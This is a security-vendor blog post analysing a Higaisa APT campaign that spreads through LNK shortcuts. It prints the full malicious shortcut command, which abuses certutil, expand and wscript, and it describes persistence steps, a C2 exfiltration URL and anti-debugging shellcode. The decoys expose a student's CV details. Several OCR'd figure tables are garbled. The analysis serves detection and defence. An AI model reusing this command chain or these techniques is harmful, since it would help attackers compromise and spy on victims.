# The Return of the Higaisa APT

zscaler.com/blogs/research/return-higaisa-apt



Cybercriminals will often use LNK files attached in an email to launch an attack on unsuspecting victims. And we recently noticed another campaign using this technique.

In May 2020, we observed several LNK files in the wild, which we attribute to the same threat actor based on the code overlap, similar tactics, techniques and procedures (TTPs) and similar backdoor. For those who are unfamiliar, an LNK file is a shortcut or "link" used by Windows as a reference to an original file, folder, or application similar to an alias on the Macintosh platform.

The final backdoor, to the best of our knowledge, has not been documented before in the public domain. Recently, Malwarebytes published a <u>blog</u> about this attack, but the details of the backdoor were not mentioned in that blog. This backdoor uses sophisticated and deceptive techniques, such as FakeTLS-based network communication over a duplicated socket handle and a complex cryptographic key derivation routine.

We attribute this attack (with a moderate confidence level) to the South Korean advanced persistent threat (APT) actor Higaisa. The decoy files used in the two instances of the LNK attack targeted users of Chinese origin.

The infection chain used by the LNK files is very similar to the instance observed in March 2020 by <u>Anomali</u>. The C&C network infrastructure was correlated to Higaisa APT.

In this blog, we provide a detailed description of the distribution strategy, threat attribution, shellcode, anti-analysis techniques and the final backdoor of this campaign.

# **Distribution strategy**

The LNK files used by this threat actor contain decoy files that are displayed to the user while the malicious activities are carried out in the background. The decoy content could be an internet shortcut file (.url file extension) or a PDF file. In this section, we will describe the various themes used in this campaign.

On May 12, 2020, we discovered two LNK files that used the Zeplin platform (zeplin.io) as the decoy theme. Zeplin is a collaboration platform used by developers and designers in the enterprise industry. The details of the LNK files include:

MD5 hash: 45278d4ad4e0f4a891ec99283df153c3

Filename: Conversations - iOS - Swipe Icons - Zeplin.Ink

**MD5 hash**: c657e04141252e39b9fa75489f6320f5

Filename: Tokbox icon - Odds and Ends - iOS - Zeplin.Ink

These LNK files contain internet shortcut files that will be opened by the web browser installed on the system.

The URLs correspond to a project as shown below:

Project URL for file with MD5 hash: 45278d4ad4e0f4a891ec99283df153c3

https://app.zeplin.io/project/5b5741802f3131c3a63057a4/screen/5b589f697e44cee37e0e61 df

Project URL for file with MD5 hash: c657e04141252e39b9fa75489f6320f5

### https://app.zeplin.io/project/5b5741802f3131c3a63057a4/screen/5b589f697e44cee37e0e61 df

If the user is not logged into the site, apps.zeplin.io, then it will redirect the user to the login page as shown in Figure 1.

| app | zep | lin.io, | /login |
|-----|-----|---------|--------|
|     |     |         |        |

| Great to see you again!                                               |
|-----------------------------------------------------------------------|
| G Login with Google                                                   |
| or                                                                    |
| Username / email                                                      |
| Password                                                              |
| Login                                                                 |
| Login with SSO                                                        |
| Forgot password?                                                      |
| No account yet? Sign up<br>Looking for the Windows app? Download here |

Figure 1: The login page displayed by Zeplin.

The previously mentioned LNK files were present inside a RAR archive file format with the following information:

MD5 hash of RAR archive: 2ffb817ff7ddcfa216da31f50e199df1

Filename: Project link and New copyright policy.rar

The contents of the RAR archive are shown below:

Project link and New copyright policy

- All tort's projects Web Inks
- Conversations iOS Swipe Icons Zeplin.Ink
- Tokbox icon Odds and Ends iOS Zeplin.Ink
- Zeplin Copyright Policy.pdf

The contents of the decoy PDF are related to Zeplin's copyright policy as shown in Figure 2.

# Zeplin Copyright Policy

Last updated 1 May 2020

#### Notification of Copyright Infringement

Zeplin, Inc. ("Zeplin") respects the intellectual property rights of others and expects its users to do the same.

It is Zeplin's policy, in appropriate circumstances and at its discretion, to disable and/or terminate the accounts of users who repeatedly infringe the copyrights of others.

In accordance with the Digital Millennium Copyright Act of 1998, the text of which may be found on the U.S. Copyright Office website at <a href="http://www.copyright.gov/legislation/dmca.pdf">http://www.copyright.gov/legislation/dmca.pdf</a>. Zeplin will respond expeditiously to claims of copyright infringement committed using the Zeplin website or other online network accessible through a mobile device or other type of device (the "Services") that are reported to Zeplin's Designated Copyright Agent, identified in the sample notice below.

If you are a copyright owner, or are authorized to act on behalf of one, or authorized to act under any exclusive right under copyright, please report alleged copyright infringements taking place on or through the Services by completing the following DMCA Notice of Alleged Infringement and delivering it to Zeplin's Designated Copyright Agent. Upon receipt of the Notice as described below, Zeplin will take whatever action, in its sole discretion, it deems appropriate, including removal of the challenged material from the Services.

#### DMCA Notice of Alleged Infringement ("Notice")

1. Identify the copyrighted work that you claim has been infringed, or — if multiple copyrighted works are covered by this Notice — you may provide a representative list of the copyrighted works that you claim have been infringed.

2. Identify the material that you claim is infringing (or to be the subject of infringing activity) and that is to be removed or access to which is to be disabled, and information reasonably sufficient to permit us to locate the material, including at a minimum, if applicable, the URL of the link shown on the Services where such material may be found.

3. Provide your mailing address, telephone number, and, if available, email address.

4. Include both of the following statements in the body of the Notice:

- "I hereby state that I have a good faith belief that the disputed use of the copyrighted material is not authorized by the copyright
  owner, its agent, or the law (e.g., as a fair use)."
- "I hereby state that the information in this Notice is accurate and, under penalty of perjury, that I am the owner, or authorized to act
  on behalf of the owner, of the copyright or of an exclusive right under the copyright that is allegedly infringed."

5. Provide your full legal name and your electronic or physical signature.

Deliver this Notice, with all items completed, to Zeplin's Designated Copyright Agent:

Copyright Agent c/o Zeplin, Inc 221 Main St, ste 770, San Francisco, CA, 94105

copyright@zeplin.io

Figure 2: The decoy PDF displaying Zeplin's copyright policy notice.

On May 30, 2020, we discovered two more LNK files, which we attribute to the same threat actor as described below.

MD5 hash: 4a4a223893c67b9d34392670002d58d7

#### Filename:

Curriculum Vitae\_WANG LEI\_Hong Kong Polytechnic University.pdf.lnk

This LNK file drops a PDF file at runtime and opens it with the default PDF viewer on the system.

#### MD5 hash of the dropped PDF file: 4dcd2e0287e0292a1ad71cbfdf99726e

**Filename of decoy PDF**: Curriculum Vitae\_WANG LEI\_Hong Kong Polytechnic University.pdf

The contents of this PDF file are shown in Figure 3.

| Addr.:                                                                                                    |                                                         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| Tel.:                                                                                                    |                                                         |
| Availability: May.2016 – Aug.2016                                                                                                    |                                                         |
| EDUCATION                                                                                                    |                                                         |
| (Expected)                                                                                                    | United States                                           |
| M.S. in Urban Planning & Real Estate Development                                                                                                    | Sep.2016 - Jun.2018                                     |
|                                                                                                    | Hong Kong                                               |
| BSc (HONS) in Geomatics with Specialism in Geo-Information Technology<br>GPA: 3.42/4.0 Ranking: 4/38 IELTS: 7.5                                                                                                    | Sep.2012 – Expected Jun.2016                            |
|                                                                                                    |                                                         |
| Urban Design Summer Program                                                                                                    | Jul 2015 - Aug 2015                                     |
| GPA: 91/100 Ranking: 1/70                                                                                                    |                                                         |
| PROFESSIONAL EXPERIENCE                                                                                                    |                                                         |
| Summer Intern                                                                                                    | Shanghai, China Building                                |
| Shanghai Construction Group                                                                                                    | Jun Jul.2015                                            |
| <ul> <li>Assisted tracking the progress of construction projects and composed field observa</li> </ul>                                                                                                    | tion reports to supervisor                              |
| <ul> <li>Fast learned 3D modelling software Catia while new to it and helped with drawing</li> <li>Conducted a feasibility study on the siting of subway stations through literature and</li> </ul>                                                                                                    | d field studies                                         |
|                                                                                                    |                                                         |
| Urban Heat Island (UHI) Research Assistant                                                                                                    | Hong Kong                                               |
| Hong Kong Polytechnic University                                                                                                    | Jun Aug.2014                                            |
| <ul> <li>Crawled over 30 relevant academic papers and composed report to summarize rese</li> </ul>                                                                                                    | arch results                                            |
| <ul> <li>Performed scrupulous data processing and analyzed large sets of data using Excel</li> <li>Established regression models of UHI and contributing factors &amp; developed expert</li> </ul>                                                                                                    | & statistical software Minitab<br>tise in data analysis |
| Urban Redevelopment Project                                                                                                    | Hong Kong                                               |
| Hong Kong Polytechnic University                                                                                                    | Jan.2016 - Present                                      |
| <ul> <li>Conducted subject site research on land uses with respect residential, commercial and the subject site research on land uses with respect residential, commercial and the subject site research on land uses with respect site research on land uses with respect site research on land uses with respect site research on land uses with respect site research on land uses with respect site research on land uses with respect site research on land uses with respect site research on land uses with respect site respect site research on land uses with respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site respect site resp</li></ul> | nd industrial buildings                                 |
| <ul> <li>Implemented SWOT analysis on subject site with respect to existing commercial and</li> </ul>                                                                                                    | id social activities                                    |
| <ul> <li>Collaborated with team mates and gathered data on land uses and commercial &amp; so</li> </ul>                                                                                                    | cial activities                                         |

# *Figure 3: The decoy PDF displaying the CV of a student from Hong Kong Polytechnic University*

The contents of the PDF correspond to the CV (curriculum vitae) of a student from Hong Kong Polytechnic University include:

#### MD5 hash of the dropped PDF file: 28bfed8776c0787e9da3a2004c12b09a

Filename of decoy PDF: International English Language Testing System certificate.pdf

The second LNK file we observed on May 30, 2020 contained a PDF corresponding to the International English Language Testing System (IELTS) results of a student.

| 建心考试        |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
|-------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 2017年8月3日 昌 | 調四                                                           |                                                                                                    |                                                                                                    |                                                                                                    |
| 2017年8月1日1  | 3:10(24小时制)                                                  |                                                                                                    |                                                                                                    |                                                                                                    |
| 上海外面值大学     |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| 学术英         |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| 観日市         |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| at          |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| 出席          |                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
| 听力          | 间谍                                                           | 写作                                                                                                    | 口语                                                                                                    | 总成绩                                                                                                    |
| 8.0         | 9.0                                                          | 6.5                                                                                                    | 6.5                                                                                                    | 7.5                                                                                                    |
|             | 2017年8月3日<br>2017年8月1日 1<br>上海外面面大学<br>学术英<br>出席<br>斯力<br>80 | 2017年8月3日 星期辺       2017年8月1日 13:10(24小时年))       上海外面頂大学       学术英       道道       道道       道道       道道       道道       道道       道道       道道       道道       道道       道道       道道       第二       日席       町力     風漂       80     90 | 2017年8月3日 里期四         2017年8月1日 13:10(24小时期)         上時外面通大学         学术英         単常         単席         所力       風漆       写作         80       90       65 | 2017年8月3日 里期四         2017年8月1日 13:10(24小时期)         上海外面通大学         学术英         一         小市         所力       同様       写作       口语         80       90       55       55 |

Figure 4: A student's IELTS examination results.

# LNK metadata analysis

The LNK file format contains a wealth of metadata information that can be used for attribution and correlating the files to a particular threat actor. While most of the metadata from the LNK files in this attack was erased, we found the Security Identifier (SID) value preserved in the LNK files.

Using the LECmd tool, we extracted the SID value from the LNK files which are detailed in the table below:

| LNK file MD5 hash                | SID value                                       |
|----------------------------------|-------------------------------------------------|
| 997ab0b59d865c4bd63cc55b5e9c8b48 | S-1-5-21-1624688396-48173410-756317185-<br>1001 |
| c657e04141252e39b9fa75489f6320f5 | S-1-5-21-1624688396-48173410-756317185-<br>1001 |
| 4a4a223893c67b9d34392670002d58d7 | S-1-5-21-1624688396-48173410-756317185-<br>1001 |
| 45278d4ad4e0f4a891ec99283df153c3 | S-1-5-21-1624688396-48173410-756317185-<br>1001 |

We wrote a YARA hunting rule to discover other LNK files in the wild with the same SID value as shown below:

rule ZS LNK SID strings: \$a = "S-1-5-21-1624688396-48173410-756317185-1001" wide condition:

\$a

}

{

The only instances we found were the above four LNK files. So, in addition to other indicators shared between these four LNK files, the common SID values helped us to further attribute them to the same threat actor.

# **Technical analysis**

For the purpose of technical analysis, we will use the LNK file with MD5 hash: 45278d4ad4e0f4a891ec99283df153c3.

If the Chrome browser is already installed on the machine, then the icon of the LNK file will appear to be the same as the Chrome browser icon. This is because the IconFileName property in the LNK file is set to the path of the Chrome browser as shown below:

IconFileName - C:\Program Files (x86)\Google\Chrome\Application\chrome.exe

The target property of the LNK file specifies the command that will be executed at runtime as shown in Figure 5.

C:\windows\System32\cmd.exe C:\Windows\System32\cmd.exe /c copy "Conversations - iOS - Swipe Icons - Zeplin.lnk" %temp%\g4ZokyumB2DC.tmp /y6 for /r C:\Windows\System32\ %i in (\*ertu\*.exe) do copy %i %temp%\gosia.exe /y6 findstr.exe /b "TVNDRGA" %temp%\g4ZokyumB2DC.tmp > %temp%\cSilrouy.tmp & %temp%\gosia.exe -decode %temp%\cSilrouy.tmp %temp%\o423DFDS.tmp & expand %temp%\o423DFDS.tmp -F:\*%temp% & "%temp%\Conversations-iOS-SwipeIcons-Zeplin.url" & copy %temp%\3t54dE3r.tmp C:\Users\Public\Downloads\3t54dE3r.tmp & Wscript %tmp%\34fDFkfSD32.js & exit; C:\ProgramFiles(x86)\Google\Chrome\Application\chrome.exe

### Figure 5: The LNK command target.

This command starts the infection chain and involves multiple stages as detailed below :

- Copies the original LNK file to the temporary directory in the location: %temp%\g4ZokyumB2DC.tmp
- Iterates over the files in the C:\Windows\System32 directory to search for certutil.exe
- Copies certutil.exe to %temp%\gosia.exe

- Uses findstr.exe to search for the marker "TVNDRgA" inside the original LNK file.
- Using the market, a base64 encoded blob is extracted to the temporary file: %temp%\cSi1rouy.tmp
- Uses certutil.exe to decode the base64 encoded blob to the file: %temp%\o423DFDS.tmp
- The resulting decoded file has the CAB file format.
- Uses expand.exe to extract the contents of the CAB file to the %temp% directory.

The components of the cab file are shown in Figure 6.

| 3t54dE3r.tmp<br>34fDFkfSD32.js             | Name                                         |  |
|--------------------------------------------|----------------------------------------------|--|
| 34fDFkfSD32.js                             | 3t54dE3r.tmp                                 |  |
|                                            | 34fDFkfSD32.js                               |  |
| Conversations - iOS - Swipe Icons - Zeplin | 😰 Conversations - iOS - Swipe Icons - Zeplin |  |
| svchast.exe                                | svchast.exe                                  |  |

Figure 6: The CAB file contents.

Here is a brief description of each component of the CAB file. They are described in more details later in the blog.

**3t54dE3r.tmp** – Contains the shellcode that will be loaded and executed at runtime.

**34fDFkfSD32.js** – The JavaScript that is used to initiate the infection chain after extraction of CAB file contents.

**Conversations - iOS - Swipe Icons – Zeplin.url** – This is the internet shortcut file that will be used to open the URL:

https://app.zeplin.io/project/5b5741802f3131c3a63057a4/screen/5b589f697e44cee37e0e61df with Chrome browser on the machine.

**Svchast.exe** – This is the shellcode loader binary that spoofs the name of a legitimate Windows binary called svchost.exe. Other details include:

- The LNK file will open the internet shortcut file (which opens by default with the web browser and loads the URL).
- It copies the CAB file component, 3t54dE3r.tmp to the location: C:\Users\Public\Downloads\3t54dE3r.tmp

• It uses wscript.exe to execute the JavaScript file: 34fDFkfSD32.js

# JavaScript file analysis

### MD5 hash of the JavaScript file: a140420e12b68c872fe687967ac5ddbe

The contents of the JavaScript are shown in Figure 7.



Figure 7: The JavaScript file contents

Below are the main operations performed by this JavaScript file.

- It runs the ipconfig command to gather information about the machine's network adapter configuration. It then redirects the results of this command to the file: C:\\Users\\Public\\Downloads\\d3reEW.txt
- It copies svchast.exe to the Startup directory in the location: %AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\officeupdate.exe for persistence:
- It copies svchast.exe to the location: C:\\Users\\Public\\Downloads\\officeupdate.exe
- It uses schtasks.exe to create a scheduled task with the name: "Driver Bootser Update" which will be used to execute the officeupdate.exe binary
- It executes svchast.exe binary.
- It sends an HTTP POST request to the URL: <u>hxxp://zeplin.atwebpages.com/inter.php</u> and exfiltrates the ipconfig output gathered from the machine.

# Shellcode loader analysis

MD5 hash: a29408dbedf1e5071993dca4a9266f5c

Filename: svchast.exe

The file svchast.exe is used to load the shellcode stored in the file 66DF3DFG.tmp in the path: C:\Users\Public\Downloads\66DF3DFG.tmp

This path is hardcoded in the loader.

The shellcode is loaded using the following steps:

- 1. It reads the contents of the file, "C:\Users\Public\Downloads\66DF3DFG.tmp" into a newly allocated memory region marked with PAGE\_EXECUTE\_READWRITE permission.
- 2. It transfers the control to this memory region to start the execution of the shellcode.

# Shellcode analysis

In this section, we have detailed the interesting code sections of the shellcode.

### Anti-debugging technique

The shellcode uses an anti-debugging technique to calculate a 32-bit hash of the code section. This is done to detect the presence of any software breakpoints or tampering of code done for the purpose of reverse engineering.

When a software breakpoint is added in the debugger, a byte with the value 0xCC is added by the debugger in place of the original operation code (opcode). As a result of this, the hash calculation is corrupted.

Such anti-debugging techniques can be easily bypassed by using hardware breakpoints instead of software breakpoints.

As an example, let us set a software breakpoint at the comparison instruction right after hash calculation and check the resulting hash calculated (shown in Figure 8).



Figure 8: The software breakpoint detection by anti-debugging techniques in the shellcode.

As can be seen in Figure 8, due to the software breakpoint, the computed hash was corrupted. Because of this, the code can detect the presence of a debugger. The shellcode will exit the execution if it detects a debugger.

However, if we set a hardware breakpoint, the computed hash will be correct as shown in Figure 9.

| :                   | 000000000002A98A<br>000000000002A98E | 44 88 49 64<br>44 88 59 30 | mov r9d,dword ptr ds:[rcx+64]<br>mov r11d,dword ptr ds:[rcx+30] | *                   | General                |
|---------------------|--------------------------------------|----------------------------|-----------------------------------------------------------------|---------------------|------------------------|
|                     | 00000000002A992                      | 88 69 34                   | mov ebp, dword ptr ds: [rcx+34]                                 |                     | RAX 0000000FFFFFFCF    |
|                     | 00000000002A995                      | 44 88 71 4C                | mov r14d, dword ptr ds:[rcx+4C]                                 |                     | REX 00000000000000     |
|                     | 000000000002A999                     | 48 63 41 60                | movsxd rax, gword ptr ds: [rcx+60]                              |                     | RCX 0000000000000A     |
|                     | 00000000002A99D                      | 89 51 30                   | mov dword ptr ds:[rcx+30],edx                                   |                     | RDX 0000000000000      |
|                     | 000000000002A9A0                     | 89 51 34                   | mov dword ptr ds:[rcx+34],edx                                   | Original hash       | (RBP 0000000733C7595 ) |
|                     | 00000000002A9A3                      | 44 03 89 70 13 00 00       | add r9d, dword ptr ds: [rcx+1370]                               |                     | RSP 00000000014FE30    |
|                     | 00000000002A9AA                      | 45 03 CE                   | add r9d,r14d                                                    |                     | R5I 00000000000000     |
|                     | 000000000002A9AD                     | 4C 8B D1                   | mov r10, rcx                                                    |                     | RDI 0000000002AC00     |
|                     | 000000000002A980                     | 44 8B C3                   | mov r8d, ebx                                                    |                     |                        |
|                     | 00000000002A963                      | 44 03 49 60                | add r9d, dword ptr ds:[rcx+60]                                  | Computed hash>      | R8 0000000733C7595     |
|                     | 00000000002A987                      | 4C 2B D0                   | sub r10, rax                                                    | e e inparte a maeri | R9 00000000000000000   |
|                     | 000000000002A9BA                     | OF B6 CA                   | movzx ecx,dl                                                    |                     | R10 0000000002CB06     |
|                     | 00000000002A9BD                      | 41 SB F1                   | mov esi,r9d                                                     |                     | R11 00000006621A914    |
| 1.04                | 000000000002A9C0                     | 41 D3 C8                   | ror r8d,cl                                                      |                     | R12 000000000000000    |
|                     | 000000000002A9C3                     | 41 OF BE 02                | movsx eax, byte ptr ds:[r10]                                    |                     | R13 000000000000000    |
|                     | 00000000002A9C7                      | 49 FF C2                   | inc r10                                                         |                     | R14 00000000001370     |
|                     | 00000000002A9CA                      | 44 03 C0                   | add r8d,eax                                                     |                     | R15 000000000000000    |
|                     | 00000000002A9CD                      | FF CE                      | dec esi                                                         |                     |                        |
|                     | 000000000002A9CF                     | 75 EF                      | jnz 2A9C0                                                       |                     | RIP 0000000002A9D1     |
| $\rightarrow \cdot$ | 000000000002A9D1                     | 41 36 E8                   | cmp ebp,r8d                                                     |                     |                        |
|                     | 000000000002A9D4                     | OF 85 81 01 00 00          | jnz 2AB5B                                                       |                     | RFLAGS 00000000000345  |
|                     | 00000000002A9DA                      | 41 8D 86 40 FF FF FF       | lea eax, dword ptr ds:[r14-C0]                                  |                     | CF 1 TF 1              |
|                     | 00000000002A9E1                      | 48 SD 97 CO 00 00 00       | lea rdx, gword ptr ds:[rd1+C0]                                  |                     | PF 1 IF 1              |

Figure 9: The hardware breakpoint bypasses the anti-debugging technique in the shellcode.

We re-wrote the algorithm used by the shellcode to calculate the hash of the code section in Python and it can be found in **Appendix I**.

### Decryption of data in the buffer

The shellcode uses a 16-byte XOR key for decrypting the data as shown in Figure 10.

|      | debug 011:000<br>debug 011:000<br>debug 011:000<br>debug 011:000<br>debug 011:000<br>debug 011:000<br>debug 011:000<br>debug 011:000<br>debug 011:000 |                  | 8992<br>9992<br>9992<br>9992<br>9992<br>9992<br>9992<br>9992 | A9F6<br>A9F6<br>A9F9<br>A9FD<br>AA88<br>AA86<br>AA86<br>AA86<br>AA86<br>AA80<br>AA80<br>AA80 | lo<br>cm<br>in<br>mo<br>xo<br>in<br>de<br>jn | c_2A9<br>p<br>ovge<br>c<br>v<br>r<br>c<br>c<br>z | Fó:<br>rcx<br>rcx<br>al,<br>[rd<br>rdx<br>r8<br>sho | , r<br>, r<br>[r<br>[x], | 10<br>bx<br>di+r<br>al<br>loc_ | CX+      | •381<br>9 <b>F6</b> | ני       |     |          |     | ; CODE XREF: debu | g011:000000000002AA0Cļj |
|------|----------------------------------------------------------------------------------------------------|------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------------|-----------------------------------------------------|--------------------------|--------------------------------|----------|---------------------|----------|-----|----------|-----|-------------------|-------------------------|
| RIP  | debug 011:000                                                                                                    | 999999<br>999999 | 0002                                                         | AABE                                                                                         | 10                                           | C_ZAA<br>USX4                                    | DE:                                                 | , di                     | word                           | l nt     | r I                 | Indi     | +61 | 3h 1     |     | ; CODE XREF: debu | g011:000000000002A9ED+j |
| •    | debug011:000                                                                                                    | 00000            | 0002                                                         | AA12                                                                                         | mo                                           | vzx                                              | ecx                                                 | , bi                     | yte                            | ptr      | · D                 | di.      | 201 | 1        |     |                   |                         |
|      | debug011:000                                                                                                    | 00000            | 0002                                                         | AA16                                                                                         | mo                                           | U                                                | r8,                                                 | rd                       | i                              |          | -                   |          |     |          |     |                   |                         |
|      | debug011:000                                                                                                    | 999999           | 8882                                                         | AA19<br>0010                                                                                 | SU                                           | b                                                | r8,                                                 | ra                       | X<br>hu                        |          |                     |          |     |          |     |                   |                         |
|      | debug011:000                                                                                                    | 00000            | 0002                                                         | AA1E                                                                                         | PIO                                          | Č                                                | eux                                                 | , .                      |                                |          |                     |          |     |          |     |                   |                         |
|      |                                                                                                    |                  |                                                              |                                                                                              |                                              |                                                  |                                                     |                          |                                |          |                     |          |     |          |     |                   |                         |
|      | UNKNOWN 000000                                                                                                    | 00000            | AAOE                                                         | : del                                                                                        | bug0                                         | 11:100                                           | _2AA                                                | 0E (                     | Sync                           | hron     | nize                | d w      | ith | RIP      | )   |                   |                         |
|      | •                                                                                                    |                  |                                                              |                                                                                              | _                                            |                                                  |                                                     |                          |                                |          |                     | m        |     |          |     |                   | ,                       |
| Он   | ex View-1                                                                                                    |                  |                                                              |                                                                                              |                                              |                                                  |                                                     |                          |                                |          |                     |          |     |          |     |                   |                         |
| 0000 | 00000002B050                                                                                                    | 00 0             | 0 00                                                         | 00                                                                                           | 00                                           | 00 00                                            | 00                                                  | 00                       | 00                             | 00       | 00                  | 00       | 00  | 00       | 00  |                   |                         |
| 0000 | 00000002B060                                                                                                    | 00 0             | 0 00                                                         | 00                                                                                           | 00                                           |                                                  | 00                                                  | 00                       | 00                             | 00       | 00                  | 3A       | 00  | 00       | 00  |                   |                         |
| 0000 | 000000028070                                                                                                    | 58 8             | 0 00<br>8 2F                                                 | 66                                                                                           | 31                                           | 00 09<br>00 2F                                   | 66                                                  | 31                       | 66                             | 48       | 00                  | 54<br>88 | 80  | 88       | 88  | P./.11            |                         |
| 0000 | 000000028090                                                                                                    | 00 0             | 0 00                                                         | 00                                                                                           | 47                                           | 00 45                                            | 00                                                  | 54                       | 00                             | 00       | 00                  | 00       | 00  | 00       | 00  | G.E.T             |                         |
| 0000 | 00000002B0A0                                                                                                    | 2F @             | 0 6D                                                         | 00                                                                                           | 73                                           | 00 64                                            | 00                                                  | 6E                       | 00                             | 2E       | 00                  | 63       | 00  | 70       | 00  | /.m.s.d.nc.p.     |                         |
| 8888 | 00000002B0B0                                                                                                    | 70 0             | 0 00                                                         | 00                                                                                           | 00                                           | 00 00                                            | 00                                                  | 00                       | 00                             | 00       | 00                  | 00       | 00  | 00       | 00  | p                 |                         |
| 8888 | 00000002B0C0                                                                                                    | 3A 8             | 0 00                                                         | 00                                                                                           | 00                                           | 00 00<br>00 EC                                   | 88                                                  | 50                       | 00                             | 44       | 00                  | 65       | 88  | 76       | 00  | :\.D.e.v.         | 1                       |
| 0000 | 88888888288F8                                                                                                    | 09 0             | 0 03<br>0 00                                                 | 00                                                                                           | 88                                           | 00 50                                            | 80                                                  | 41                       | 20                             | 00<br>7h | 00                  | 73       | 30  | 00<br>2E | 25  | 1.C.e.\.H.f.d     | 1                       |
| 8888 | 0000000280F0                                                                                                    | 6D 7             | 3 64                                                         | 6E                                                                                           | 2E                                           | 6D 69                                            | 63                                                  | 72                       | 6F                             | 73       | 6F                  | 66       | 74  | 2E       | 63  | msdn.microsoft.c  |                         |
| 0000 | 00000002B100                                                                                                    | 6F 6             | D 00                                                         | 00                                                                                           | 00                                           | 00 00                                            | 00                                                  | 00                       | 00                             | 00       | 00                  | 00       | 00  | 00       | 00  | om                |                         |
| 0000 | 00000002B110                                                                                                    | 00 0             | 0 00                                                         | 00                                                                                           | 00                                           | 00 00                                            | 00                                                  | 00                       | 00                             | 00       | 00                  | 00       | 00  | 00       | 00  |                   |                         |
